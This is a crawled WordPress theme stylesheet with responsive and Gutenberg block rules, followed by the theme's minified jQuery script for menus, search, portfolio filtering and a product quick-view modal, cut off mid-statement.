    background-color: #173520;
  }
  .header-v3 .menu-item-search .search-form:before {
    margin-top: 8px;
  }
  .header-v3 .primary-mobile-nav .extra-menu-item.menu-item-search .search-form {
    width: 100%;
  }
  .header-v4 .header-bar .highlights {
    text-align: right;
    border: none;
    margin-top: 0;
  }
  .header-v4 .header-bar .highlights .widget {
    display: none;
  }
  .header-v4 .header-bar .header-row {
    display: flex;
    align-items: center;
  }
  .header-v4 .header-bar .header-row:after,
  .header-v4 .header-bar .header-row:before {
    display: none;
  }
  .header-v4 .search-bar {
    float: right;
    list-style-type: none;
    margin-top: 18px;
  }
  .header-v4 .search-bar .toggle-search {
    position: relative;
  }
  .header-v4 .search-bar .toggle-search svg,
  .header-v4 .search-bar .toggle-search:before {
    transition: 0.5s;
    color: #252525;
    font-size: 20px;
  }
  .header-v4 .search-bar .menu-item-search .search-form {
    position: absolute;
    top: 130%;
    right: 0;
    width: max-content;
    line-height: 0;
    opacity: 0;
    transition: 0.4s;
    z-index: 99;
    border: 1px solid #f2f2f2;
  }
  .header-v4 .search-bar .menu-item-search .search-form:before {
    content: "\f002";
    font-family: "FontAwesome";
    width: 1.125em;
    height: 1.125em;
    position: absolute;
    top: 50%;
    right: 16px;
    margin-top: -4px;
    color: #919191;
    z-index: 99;
    transform: translateY(-50%);
  }
  .header-v4 .search-bar .menu-item-search .search-form:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    background-color: #fff;
    z-index: 9;
  }
  .header-v4 .search-bar .menu-item-search .search-form input {
    width: 100%;
    border: 0;
    padding: 0 10px;
    color: #bebebe;
  }
  .header-v4 .search-bar .menu-item-search .search-form input:focus {
    outline: none;
    border-color: transparent;
  }
  .header-v4 .search-bar .menu-item-search .search-form ::-webkit-input-placeholder {
    color: #bebebe;
  }
  .header-v4 .search-bar .menu-item-search .search-form :-moz-placeholder {
    color: #bebebe;
  }
  .header-v4 .search-bar .menu-item-search .search-form ::-moz-placeholder {
    color: #bebebe;
  }
  .header-v4 .search-bar .menu-item-search .search-form :-ms-input-placeholder {
    color: #bebebe;
  }
  .header-v4 .search-bar .menu-item-search .search-form .search-submit {
    position: relative;
    width: 2.5em;
    height: 2.5em;
    opacity: 0;
    z-index: 999;
  }
  .header-v4 .search-bar .menu-item-search .toggle-search {
    position: relative;
    display: block;
  }
  .header-v4 .search-bar .menu-item-search .toggle-search i,
  .header-v4 .search-bar .menu-item-search .toggle-search:before {
    transition: 0.5s;
    color: #fff;
  }
  .header-v4 .search-bar .menu-item-search .toggle-search .svg-icon {
    position: absolute;
    left: -18px;
    right: 0;
    top: 0;
    transition: all 0.5s;
  }
  .header-v4 .search-bar .menu-item-search .toggle-search .icon-cancel {
    top: 0;
    opacity: 0;
  }
  .header-v4 .search-bar .menu-item-search .toggle-search .icon-cancel svg {
    font-size: 18px;
    position: relative;
    top: -2px;
  }
  .header-v4 .search-bar .menu-item-search.show-search .toggle-search .icon-cancel {
    opacity: 1;
  }
  .header-v4 .search-bar .menu-item-search.show-search .toggle-search .icon-search {
    opacity: 0;
  }
  .header-v4 .search-bar .menu-item-search.show-search .search-form {
    opacity: 1;
    line-height: inherit;
  }
  .header-v4 .search-bar .menu-item-search label {
    margin: 0;
  }
  .header-v4 .navbar-toggle {
    width: auto;
    margin-top: 5px;
    padding-right: 0;
  }
  .header-v4 .navbar-toggle .navbars-line:before,
  .header-v4 .navbar-toggle .navbars-line:after {
    left: 0;
  }
  .header-v4 .primary-mobile-nav .menu-extra li {
    float: left;
    width: 100%;
    margin-left: 0;
  }
  .header-v4 .primary-mobile-nav .menu-extra li.socials i {
    color: #2e2e2e;
    font-size: 20px;
  }
  .header-v4 .primary-mobile-nav .menu-extra li:first-child {
    margin-left: 0;
  }
  .blog.content-sidebar .content-area,
  .blog.sidebar-content .content-area,
  .single.content-sidebar .content-area,
  .single.sidebar-content .content-area {
    border-right: none;
    padding-right: 15px;
  }
  .blog.content-sidebar .primary-sidebar,
  .blog.sidebar-content .primary-sidebar,
  .single.content-sidebar .primary-sidebar,
  .single.sidebar-content .primary-sidebar {
    padding-left: 15px;
  }
  .backtotop {
    right: 25px;
    bottom: 25px;
  }
  .grd-icon-box-2 {
    padding: 65px 20px 50px;
  }
  .grd-icon-box-7 .emtry-title {
    font-size: 16px;
  }
  .grd-icon-box-7 .content {
    font-size: 15px;
  }
  .grd-image-box-3 .top .entry_thumbnail {
    height: 195px;
  }
  .grd-image-box-4 .entry-title .title {
    font-size: 16px;
  }
  .dl_team_carousel .box-team {
    padding-left: 0;
  }
  .dl_team_carousel .box-team .box-banner {
    position: relative;
    width: auto !important;
    left: 0 !important;
    display: inline-block;
  }
  .dl_team_carousel .box-team .box-banner img {
    width: auto;
  }
  .dl_members ul li {
    margin: 0 5px;
  }
  .portfolio-layout-full-width .archive-portfolio .portfolio-item {
    width: 33.33%;
  }
  .portfolio-layout-full-width .archive-portfolio .portfolio-sizer {
    width: 33.33% !important;
  }
  .quick-view-modal .modal-content .product .summary {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 991px) {
  .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .no-padding-sm > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .header-v4 .header-bar .highlights .widget {
    padding-left: 0;
    padding-right: 20px;
  }
  .header-v4 .time-box {
    padding-left: 15px !important;
    padding-right: 15px !important;
    padding-bottom: 0 !important;
  }
  .primary-sidebar {
    margin-top: 50px;
  }
  .blog article.blog-wrapper-col-3:nth-child(2n+1) {
    clear: left;
  }
  .blog article.blog-wrapper-col-3:nth-child(3n+1) {
    clear: none;
  }
  .comment-list .children {
    padding-left: 0;
  }
  .comment-respond .comment-form-email,
  .comment-respond .comment-form-author {
    padding-left: 0;
    padding-right: 0;
  }
  .post-navigation .nav-links .nav-previous,
  .post-navigation .nav-links .nav-next {
    width: 100%;
    float: none;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
  }
  .post-navigation .nav-links .nav-previous {
    border-right: none;
    margin-bottom: 30px;
  }
  .post-navigation .nav-links .nav-next .nav-title,
  .post-navigation .nav-links .nav-previous .nav-title {
    padding-right: 0;
    padding-left: 0;
    text-align: left;
  }
  .no-images article:nth-child(2) .blog-wrapper .entry-header {
    border-right: none;
  }
  .no-images article:nth-child(3) .blog-wrapper .entry-header {
    border-right: 1px solid #e5e5e5;
  }
  .grd-service .type-service .entry-header {
    padding: 1.3em 1.5em 1em 1.5em;
  }
  .grd-service .type-service .entry-header .entry-title {
    font-size: 14px;
  }
  .grd-service .type-service .entry-header .service-icon {
    right: 15px;
  }
  .grd-service .type-service .entry-content .descr {
    padding: 1.3em 1.5em 1em 1.5em;
  }
  .service-col-3.grd-service .type-service:nth-child(3n+1) {
    clear: none;
  }
  .service-col-3.grd-service .type-service:nth-child(2n+1) {
    clear: both;
  }
  .woocommerce .col2-set .col-1,
  .woocommerce-page .col2-set .col-1,
  .woocommerce .col2-set .col-2,
  .woocommerce-page .col2-set .col-2 {
    width: 100%;
  }
  .woocommerce .woocommerce-checkout .shop_table,
  .woocommerce-page .woocommerce-checkout .shop_table,
  .woocommerce .woocommerce-checkout .woocommerce-checkout-payment,
  .woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment {
    width: 100%;
  }
  .wpcf7 .contact-home .pull-right {
    float: none !important;
  }
  .footer-widgets .footer-sidebar {
    padding: 0 15px;
    margin-bottom: 30px;
  }
  .footer-widgets .widget-title:before {
    left: 15px;
  }
  .footer-widgets .widget-title:after {
    left: 30px;
  }
  .footer-widgets.footer-middle .footer-social {
    float: left;
  }
  .footer-widgets.footer-middle .footer-social span {
    display: block;
  }
  .grd-icon-box-7 .icon-box-wrapter {
    padding: 25px 25px 50px 25px;
  }
  .choose .grd-icon-box-9 {
    float: right;
  }
  .grd-icon-box-9 {
    width: 90% !important;
  }
  .grd-image-box-3 .top .entry_thumbnail {
    height: 145px;
  }
  .grd-video-banner {
    background-repeat: no-repeat;
  }
  .grd-portfolio-shortcode .portfolio-sizer {
    width: 50% !important;
  }
  .grd-portfolio-shortcode .portfolio-nomal,
  .grd-portfolio-shortcode .portfolio-vertical {
    width: 50%;
  }
  .grd-portfolio .archive-portfolio .portfolio-sizer {
    width: 50% !important;
  }
  .grd-portfolio .archive-portfolio .portfolio-nomal,
  .grd-portfolio .archive-portfolio .portfolio-vertical {
    width: 50%;
  }
  .portfolio-layout-full-width .archive-portfolio .portfolio-item {
    width: 50%;
  }
  .portfolio-layout-full-width .archive-portfolio .portfolio-sizer {
    width: 50% !important;
  }
  .grd-posts .blog-wrapper-col-3:nth-child(2n+1) {
    clear: both;
  }
  .map-title .grd_title-type-2 {
    text-align: center;
  }
  .map-title .grd_title-type-2 .title:before {
    margin: 0 auto;
    left: -15px;
    right: 0;
  }
  .map-title .grd_title-type-2 .title:after {
    margin: 0 auto;
    left: 15px;
    right: 0;
  }
  .dl_counter.style-2 h3 {
    float: none;
  }
  .dl_members h3 {
    font-size: 16px;
  }
  .dl_prices_1 .main_table p {
    line-height: 36px !important;
  }
  .quick-view-modal .modal-content .product .product-summary,
  .quick-view-modal .modal-content .product .product-images-wrapper {
    width: 100%;
  }
  .quick-view-modal .modal-content .product {
    max-height: 100%;
    overflow: auto;
  }
  .quick-view-modal .modal-content .product .summary {
    max-height: inherit;
  }
  .quick-view-modal .modal-content {
    top: 0;
    transform: none;
  }
}
@media (max-width: 767px) {
  .no-padding-xs > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .radius-5 {
    border-radius: 5px !important;
  }
  .header-v1 .topbar .topbar-widgets .widget {
    text-align: center;
    padding-left: 15px;
    margin-left: 15px;
  }
  .header-v1 .topbar .topbar-widgets .widget .pull-left {
    display: none;
  }
  .header-v1 .topbar .topbar-widgets .widget:nth-child(2) {
    border-left: none;
    margin-left: 0;
    padding-left: 0;
  }
  .header-v1 .topbar .topbar-widgets .widget:first-child {
    display: none;
  }
  .header-v1 .header-content {
    padding: 0;
  }
  .header-v1 .site-logo {
    padding-left: 15px;
  }
  .header-v1 .navbar-toggle {
    padding-right: 15px;
  }
  .header-v2 .topbar .sidebar-left,
  .header-v2 .topbar .sidebar-right {
    text-align: left;
  }
  .header-v2 .topbar .sidebar-left .widget {
    border: none;
    margin-right: 7px;
    padding-right: 7px;
  }
  .header-v2 .topbar .sidebar-left .widget svg,
  .header-v2 .topbar .sidebar-left .widget:last-child {
    display: none;
  }
  .header-v2 .topbar .sidebar-left .widget:first-child {
    border-right: 1px solid #405847;
  }
  .header-v2 .topbar #lang_sel > ul > li,
  .header-v2 .topbar .lang_sel > ul > li {
    margin-left: 0;
  }
  .header-v2 .topbar #lang_sel > ul > li > a,
  .header-v2 .topbar .lang_sel > ul > li > a {
    padding: 0 25px 0 0;
  }
  .header-v3.page-template-template-homepage.header-transparent .header-main {
    position: static;
    background-color: #173520;
  }
  .header-v3 .header-main {
    background-color: #173520;
  }
  .header-v3 .site-logo {
    padding: 0;
  }
  .header-v3 .topbar {
    font-size: 16px;
  }
  .header-v3 .navbar-icon .navbars-line {
    background-color: #fff;
  }
  .header-v3 .navbar-icon .navbars-line:after,
  .header-v3 .navbar-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-v4 .header-bar .highlights {
    border: none;
  }
  .header-v4 .header-bar .highlights .widget {
    display: none;
  }
  .header-v4 .header-bar .search-bar {
    padding-left: 0;
  }
  .page-header .breadcrumbs {
    text-align: left;
  }
  .no-images .blog-wrapper .entry-header {
    border-right: none;
  }
  .single-service .padding .vc_column-inner {
    margin-left: 0 !important;
  }
  .grd-portfolio .portfolio-cats-filter #filters {
    height: auto;
    text-align: left;
  }
  .grd-portfolio .portfolio-cats-filter #filters .button {
    display: inline-block;
    margin-bottom: 10px;
  }
  .woocommerce .woocommerce-products-header,
  .woocommerce-page .woocommerce-products-header,
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    display: none;
  }
  .woocommerce ul.products li.product,
  .woocommerce-page ul.products li.product {
    width: 100% !important;
  }
  .woocommerce div.product div.product div.images,
  .woocommerce-page div.product div.product div.images,
  .woocommerce #content div.product div.images,
  .woocommerce-page #content div.product div.images,
  .woocommerce div.product div.product div.summary,
  .woocommerce-page div.product div.product div.summary,
  .woocommerce #content div.product div.summary,
  .woocommerce-page #content div.product div.summary {
    width: 100%;
    margin-bottom: 30px;
  }
  .woocommerce .cart-collaterals .cart_totals,
  .woocommerce-page .cart-collaterals .cart_totals {
    width: 100%;
  }
  .woocommerce table.shop_table tr th,
  .woocommerce-page table.shop_table tr th,
  .woocommerce table.shop_table tr td,
  .woocommerce-page table.shop_table tr td {
    padding: 10px;
  }
  .woocommerce table.shop_table tr .product-price,
  .woocommerce-page table.shop_table tr .product-price,
  .woocommerce table.shop_table tr .product-subtotal,
  .woocommerce-page table.shop_table tr .product-subtotal {
    display: none;
  }
  .woocommerce table.shop_table .show-mobile,
  .woocommerce-page table.shop_table .show-mobile {
    font-size: 14px;
    font-weight: 400;
  }
  .woocommerce .col2-set .col-1,
  .woocommerce-page .col2-set .col-1 {
    width: 100%;
  }
  .woocommerce .woocommerce-MyAccount-navigation,
  .woocommerce-page .woocommerce-MyAccount-navigation,
  .woocommerce .woocommerce-MyAccount-content,
  .woocommerce-page .woocommerce-MyAccount-content {
    width: 100%;
  }
  .woocommerce .primary-sidebar,
  .woocommerce-page .primary-sidebar {
    margin-top: 50px;
  }
  .error404.header-v1 .site-content {
    padding-top: 100px;
  }
  .error404 .error-404 h1 {
    font-size: 120px;
    margin-bottom: 10px;
  }
  .error404 .error-404 .page-header p.line-1 {
    font-size: 16px;
  }
  .error404 .error-404 .page-header p.line-2 {
    font-size: 14px;
  }
  .footer-widgets {
    padding: 2em 0 1em 0;
  }
  .footer-widgets .widget-title:before {
    left: 15px;
  }
  .footer-widgets .widget-title:after {
    left: 30px;
  }
  .footer-widgets .footer-sidebar {
    padding: 0 15px;
    margin-bottom: 20px;
  }
  .footer-widgets.footer-middle .email,
  .footer-widgets.footer-middle .social {
    text-align: center;
    margin-top: 10px;
  }
  .footer-widgets.footer-middle .footer-social {
    float: none;
  }
  .backtotop {
    bottom: 20px;
    right: 20px;
  }
  .grd-align-right .grd-button {
    float: left;
  }
  .grd-icon-box-10 {
    padding: 0 25px;
  }
  .icon-box-8 {
    padding-right: 0 !important;
  }
  .icon-box-8:last-child {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .grd-image-box-3 {
    text-align: center;
  }
  .grd-image-box-3 .top {
    float: none;
  }
  .grd-image-box-3 .top .entry_thumbnail {
    float: none;
    height: auto;
  }
  .grd-portfolio-shortcode .portfolio-item {
    padding: 0 5px;
    margin: 5px 0;
  }
  .grd-portfolio-shortcode .portfolio-cats-filters #filters {
    height: auto;
  }
  .grd-portfolio-shortcode .portfolio-cats-filters #filters .button {
    display: inline-block;
    margin-bottom: 10px;
  }
  .grd-portfolio-shortcode .portfolio-sizer {
    width: 100% !important;
  }
  .grd-portfolio-shortcode .portfolio-nomal,
  .grd-portfolio-shortcode .portfolio-vertical,
  .grd-portfolio-shortcode .portfolio-horizontal {
    width: 100%;
  }
  .pswp .mf-video-wrapper iframe,
  .pswp .mf-video-wrapper .wp-video {
    width: 90%;
  }
  .vc_column_container {
    float: left;
  }
  .grd-banner-style-2 .content {
    width: auto;
    position: relative;
    top: 0;
    left: 0;
    padding: 0 15px;
    margin: 20px 0 0 0;
  }
  .dl_counter.style-2 h3 {
    float: left;
  }
  .dl_timeline .box-timeline {
    padding: 0;
  }
  .dl_faq .style-2 .asked h2,
  .dl_faq .style-2 .asked p {
    padding-left: 0;
  }
  .dl_prices_1 .title-price > div,
  .dl_prices_1 .main_table > div {
    padding: 10px;
    font-size: 13px;
  }
  .dl_prices_1 .title-price h3,
  .dl_prices_1 .main_table h3 {
    font-size: 16px;
    line-height: 28px !important;
  }
  .dl_prices_1 li {
    font-size: 14px;
  }
  .dl_prices_2 .main_price > div:first-child {
    padding: 10px;
  }
  .dl_team_carousel .box-team .box-banner .text-banner h2 {
    font-size: 28px;
    margin-top: 5%;
  }
  .dl_team_carousel .box-team .box-banner .text-banner h2 b {
    font-size: 36px;
  }
  .dl_team_carousel .box-team .box-banner .text-banner a {
    margin-top: 5px;
  }
  .dl_members {
    display: flex;
    justify-content: center;
  }
  .dl_members .box-member .overlay-link ul {
    line-height: 70px;
    height: auto;
  }
  .dl_members .box-member .overlay-link li {
    padding-top: 0;
  }
  .dl_members .box-member .overlay-link a {
    color: #686868;
    line-height: 22px;
  }
  .award-res .grd-section-title .title {
    font-size: 24px !important;
  }
  .award-res .grd-section-title .desc .content span {
    font-size: 18px;
  }
  .award-res .grd-section-title .desc .content .line {
    width: 50px;
    margin-top: 13px;
  }
  .map-box {
    top: 0;
    margin: 30px 0 !important;
  }
  .page-header h1,
  .page-header h2 {
    margin-right: 0;
  }
  .grd-image-box-1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
  }
  .grd-image-box-1 .entry-icon {
    position: static;
    margin-bottom: 15px;
  }
  .grd-image-box-1 .entry-title .title {
    padding-bottom: 25px;
  }
  .grd-image-box-1 .entry-content {
    max-width: 600px;
    margin: 0 auto;
  }
  .blog-wrapper .entry-header,
  .blog-wrapper .entry-content {
    padding: 0 15px;
  }
  .blog-wrapper .entry-title {
    font-size: 18px;
  }
  .grd-portfolio-shortcode.grd-masonry .portfolio-item,
  .grd-portfolio-shortcode.grd-full-width .portfolio-item {
    width: 50%;
  }
  .grd-portfolio-shortcode.grd-masonry .portfolio-sizer,
  .grd-portfolio-shortcode.grd-full-width .portfolio-sizer {
    width: 50% !important;
  }
  .grd-image-box-4 .entry_thumbnail {
    text-align: center;
  }
  .grd-icon-box-7 .icon {
    position: static;
    margin-bottom: 20px;
  }
  .comments-area .comment-navigation .nav-links {
    display: inline-block;
  }
  .comments-area .comment-navigation .nav-links .nav-previous {
    margin-bottom: 10px;
  }
}
@media (max-width: 600px) {
  .grd-posts article {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }
  .grd-posts article .blog-wrapper {
    max-width: 480px;
  }
  .blog-grid article {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }
  .blog-grid article .blog-wrapper {
    max-width: 480px;
  }
  .grd-portfolio-shortcode.grd-masonry .portfolio-item {
    width: 100%;
  }
  .grd-portfolio-shortcode.grd-masonry .portfolio-item .content-item {
    max-width: 375px;
    margin: 0 auto;
    float: none;
  }
  .grd-portfolio-shortcode.grd-masonry .portfolio-sizer {
    width: 100% !important;
  }
  .grd-portfolio-shortcode.grd-full-width .portfolio-item {
    width: 100%;
  }
  .grd-portfolio-shortcode.grd-full-width .portfolio-item .content-item {
    max-width: 480px;
    margin: 0 auto;
    float: none;
  }
  .grd-portfolio-shortcode.grd-full-width .portfolio-sizer {
    width: 100% !important;
  }
  .grd-portfolio .portfolio-item {
    width: 100%;
  }
  .grd-portfolio .portfolio-sizer {
    width: 100% !important;
  }
  .portfolio-modern .archive-portfolio .portfolio-item,
  .portfolio-classic .archive-portfolio .portfolio-item {
    width: 100%;
  }
  .portfolio-modern .archive-portfolio .portfolio-item .content-item,
  .portfolio-classic .archive-portfolio .portfolio-item .content-item {
    max-width: 480px;
    margin: 0 auto;
    float: none;
  }
  .portfolio-modern .archive-portfolio .portfolio-sizer,
  .portfolio-classic .archive-portfolio .portfolio-sizer {
    width: 100% !important;
  }
  .portfolio-layout-full-width .archive-portfolio .portfolio-item {
    width: 100%;
  }
  .portfolio-layout-full-width .archive-portfolio .portfolio-item .content-item {
    max-width: 480px;
    margin: 0 auto;
    float: none;
  }
  .portfolio-layout-full-width .archive-portfolio .portfolio-sizer {
    width: 100% !important;
  }
  .grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-header {
    width: auto;
  }
}
@media (max-width: 480px) {
  .dl_testimorial_carousel .style-1 .box-avatar {
    width: 100%;
    margin: 0;
    position: static;
    transform: translateY(0);
    clear: both;
  }
  .dl_testimorial_carousel .style-1 .box-avatar:before {
    display: none;
  }
  .dl_testimorial_carousel .style-1 .box-text {
    position: static;
    margin-top: 20px;
    width: 100%;
    clear: both;
  }
  .dl_testimorial_carousel .style-1 .fix-border {
    display: none;
  }
  .dl_testimorial_carousel .style-1.slick-current .box-avatar {
    border-right: 1px solid #f2f2f2;
  }
  .grd-portfolio-shortcode .portfolio-item {
    width: 100%;
  }
  .comment .comment-author {
    display: none;
  }
  .comment-content {
    margin-left: 0;
    padding-left: 0;
  }
  .grd-service .type-service {
    width: 100%;
  }
  .grd-posts article {
    width: 100%;
  }
}
/*--------------------------------------------------------------
9.0 - Gutenberg
--------------------------------------------------------------*/
.has-small-font-size {
  font-size: 13px;
}
hr.wp-block-separator {
  background-color: #bbb;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}
ul.wp-block-latest-posts,
ul.wp-block-archives,
ul.wp-block-categories {
  list-style: none;
  margin: 0 0 1em;
  padding: 0;
}
ul.wp-block-latest-posts ul,
ul.wp-block-archives ul,
ul.wp-block-categories ul {
  list-style: none;
  padding-left: 20px;
}
ul.wp-block-latest-posts li,
ul.wp-block-archives li,
ul.wp-block-categories li {
  padding: 5px 0;
  margin-bottom: 0;
}
ul.wp-block-latest-posts li:last-child,
ul.wp-block-archives li:last-child,
ul.wp-block-categories li:last-child {
  padding-bottom: 0;
}
ul.wp-block-latest-posts li a,
ul.wp-block-archives li a,
ul.wp-block-categories li a {
  color: #000;
}
ul.wp-block-latest-posts li a:hover,
ul.wp-block-archives li a:hover,
ul.wp-block-categories li a:hover {
  color: #9cc212;
}
.wp-block-categories select {
  padding: 10px;
  border: 1px solid #d9d9d9;
}
.wp-block-latest-posts.is-grid li {
  margin: 0;
}
.wp-block-pullquote {
  padding: 35px 0 35px 35px;
  text-align: initial;
}
.wp-block-pullquote blockquote {
  margin: 0;
}
.wp-block-pullquote blockquote cite {
  margin-top: 0;
}
.wp-block-pullquote.aligncenter {
  padding: 35px 0;
}
.wp-block-pullquote.aligncenter blockquote {
  border-left: 0;
  padding: 0;
}
.wp-block-pullquote.aligncenter cite {
  margin-top: 15px;
}
.wp-block-pullquote.alignleft {
  text-align: left;
  padding-left: 0;
}
.wp-block-pullquote.alignright {
  text-align: right;
  padding-left: 0;
}
.wp-block-pullquote.alignright blockquote {
  border-right: 4px solid #9cc212;
  border-left: 0;
}
figure.is-resized {
  margin: 0;
}
.aligncenter {
  text-align: center;
}
img.alignright {
  clear: both;
}
.wp-block-cover-image.has-background-dim::before,
.wp-block-cover.has-background-dim::before {
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 1;
}
.wp-block-quote cite {
  color: #40464d;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-quote:not(.is-large):not(.is-style-large) {
  padding: 20px;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
  text-align: inherit;
}
@media only screen and (min-width: 960px) {
  body.full-content .site-content .entry-content > *.alignfull {
    width: -webkit-fill-available;
    max-width: 1000%;
    margin-right: calc(50% - 50vw + 8px);
    margin-left: calc(50% - 50vw + 8px);
  }
  body.full-content .site-content .entry-content > *.alignwide {
    width: -webkit-fill-available;
    max-width: 1000%;
    margin-right: calc(25% - 25vw);
    margin-left: calc(25% - 25vw);
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://gnlandscapes.in/wp-content/themes/grd/js/scripts.min.js?ver=20171013
body_size: 5370
content:
(function(m){"use strict";var p=p||{};p.init=function(){p.$body=m(document.body),p.$window=m(window),p.$header=m("#masthead");this.activeHeaderMenu();this.menuBlock();this.searchToggle();this.mobileMenu();this.portfolioFilter();this.teamBox();this.productQuickView();this.productQuantity();this.scrollTop();this.portfolioLayout();this.portfolioLoadingAjax();this.progressbarShortcode();this.postEntryFormat();this.stickyHeader()};p.stickyHeader=function(){if(!p.$body.hasClass("header-sticky")){return}p.$window.on("scroll",function(){var e=20,i=p.$window.scrollTop(),t=p.$header.outerHeight(true),n=m(".topbar").outerHeight(true);n=n==undefined?0:n;e=e+t+n;if(i>e){p.$header.addClass("minimized");m("#grd-header-minimized").addClass("minimized")}else{p.$header.removeClass("minimized");m("#grd-header-minimized").removeClass("minimized")}});p.$window.on("resize",function(){var e=p.$header.outerHeight(true),i=m("#grd-header-minimized");if(!p.$body.hasClass("header-transparent")){i.height(e)}}).trigger("resize")};p.menuBlock=function(){var t=m(".menu-block-right"),n=m(".menu-block-right-v3");p.$window.on("resize",function(){var e=m(".container").width(),i=(p.$window.width()-e)/2;t.css({width:i,right:i*-1});n.css({width:i,right:(i-15)*-1})}).trigger("resize")};p.postEntryFormat=function(){m(".post_format-post-format-video").fitVids({customSelector:"iframe, video"})};p.teamBox=function(){var o=m(".box-banner");p.$window.on("resize",function(){var e=m(".container").width(),i=e/12*3-15,t=(p.$window.width()-e)/2-15,n=i+t-40;o.css({width:n,left:(n+20)*-1})}).trigger("resize")};p.searchToggle=function(){m("a.toggle-search").on("click",function(e){e.preventDefault();m(this).parent().toggleClass("show-search")})};p.mobileMenu=function(){var i=m("#primary-mobile-nav");p.$header.on("click","#mf-navbar-toggle",function(e){e.preventDefault();i.toggleClass("open");p.$body.toggleClass("open-canvas-panel")});i.find(".menu .menu-item-has-children > a").prepend('<span class="toggle-menu-children"></span>');i.on("click",".menu-item-has-children > a, .menu-item-has-children > span",function(e){e.preventDefault();t(m(this))});i.on("click",".close-canvas-mobile-panel",function(e){e.preventDefault();p.$body.removeClass("open-canvas-panel");m("#primary-mobile-nav").removeClass("open")});m("#off-canvas-layer").on("click",function(e){e.preventDefault();p.$body.removeClass("open-canvas-panel");m("#primary-mobile-nav").removeClass("open")});p.$window.on("resize",function(){if(p.$window.width()>1200){if(i.hasClass("open")){i.removeClass("open");p.$body.removeClass("open-canvas-panel")}}});function t(e){e.closest("li").siblings().find("ul").slideUp();e.closest("li").siblings().removeClass("active");e.closest("li").siblings().find("li").removeClass("active");e.closest("li").children("ul").slideToggle();e.closest("li").toggleClass("active")}};p.activeHeaderMenu=function(){var e,i,t,n,o,a,r,s=p.$header.find("ul.menu");s.find("li:last-child").addClass("last-child");s.append('<li id="mf-active-menu" class="mf-active-menu"></li>');var l=m("#mf-active-menu"),d;o=0;if(s.children("li.current-menu-item, li.current-menu-ancestor, li.current-menu-parent").length>0){a=s.children("li.current-menu-item, li.current-menu-ancestor, li.current-menu-parent").outerWidth();t=s.children("li.current-menu-item, li.current-menu-ancestor, li.current-menu-parent").outerWidth();d=(a-t/2)/2;t=t/2;l.width(t).css("left",s.children("li.current-menu-item, li.current-menu-ancestor, li.current-menu-parent").position().left+d).data("origLeft",l.position().left).data("origWidth",l.width());o=l.data("origWidth")}s.children("li").on("hover",function(){e=m(this);r=e.outerWidth();n=e.children("a").outerWidth();d=(r-n/2)/2;n=n/2;i=e.position().left+d;l.stop().animate({left:i,width:n})},function(){l.stop().animate({left:l.data("origLeft"),width:o})})};p.portfolioFilter=function(){var e=m(".mf-list-portfolio");if(!e.length){return}var i={itemSelector:".project-wrapper",transitionDuration:"0.7s"};e.imagesLoaded(function(){m(this.elements).isotope(i)});var n=m(".nav-filter");n.on("click","a",function(e){e.preventDefault();var i=m(this),t=i.attr("data-filter");n.find("a").removeClass("active");m(this).addClass("active");i.closest(".nav-section").next(".mf-list-portfolio").isotope({filter:t})})};p.productQuickView=function(){p.$body.on("click",".quick_view_button",function(e){e.preventDefault();var i=m(this);t(i)});function t(e){var i=e.attr("href"),l=m("#quick-view-modal"),d=l.find(".product"),c=l.find(".product-summary"),u=l.find(".product-images-wrapper"),f=l.find(".modal-header .close-modal").first().clone();d.hide().addClass("invisible");c.html("");u.html("");l.addClass("loading");p.openModal(l);m.get(i,function(e){var i=m(e),t=i.find("#content").find(".entry-summary"),n=i.find("#content").find(".product-images-content"),o=n.find("#product-thumbnails"),a=t.find(".variations_form"),r=n.find("#product-images"),s=i.find(".product").attr("class");o.remove();d.addClass(s);c.html(t);u.html(n);d.show().prepend(f);r.not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:false,prevArrow:'<span class="svg-icon icon-arrow-left slick-prev-arrow"><svg><use xlink:href="#arrow-left"></use></svg></span>',nextArrow:'<span class="svg-icon icon-arrow-right slick-next-arrow"><svg><use xlink:href="#arrow-right"></use></svg></span>'});l.removeClass("loading");d.removeClass("invisible");r.find(".photoswipe").on("click",function(e){e.preventDefault()});if(typeof wc_add_to_cart_variation_params!=="undefined"){a.wc_variation_form();a.find(".variations select").change()}if(typeof m.fn.tawcvs_variation_swatches_form!=="undefined"){a.tawcvs_variation_swatches_form()}r.imagesLoaded(function(){r.addClass("loaded")});p.productVatiation();m(document.body).trigger("grd_quick_view_request_success",[t])},"html")}m("#quick-view-modal").on("click",function(e){var i=e.target;if(m(i).closest("div.product").length<=0){p.closeModal()}});p.$body.on("click",".close-modal",function(e){e.preventDefault();p.closeModal()})};p.openModal=function(e){p.$body.addClass("modal-open");e.fadeIn();e.addClass("open")};p.productVatiation=function(){p.$body.on("tawcvs_initialized",function(){m(".variations_form").unbind("tawcvs_no_matching_variations");m(".variations_form").on("tawcvs_no_matching_variations",function(e,i){e.preventDefault();i.addClass("selected");m(".variations_form").find(".woocommerce-variation.single_variation").show();if(typeof 